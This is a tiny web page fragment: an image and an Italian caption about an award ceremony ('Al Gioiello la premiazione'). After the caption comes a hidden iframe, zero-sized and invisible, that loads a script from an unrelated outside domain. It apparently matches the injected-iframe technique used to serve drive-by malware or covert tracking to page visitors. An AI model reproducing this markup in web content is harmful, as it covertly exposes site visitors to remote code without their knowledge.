 Al Gioiello la premiazione<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
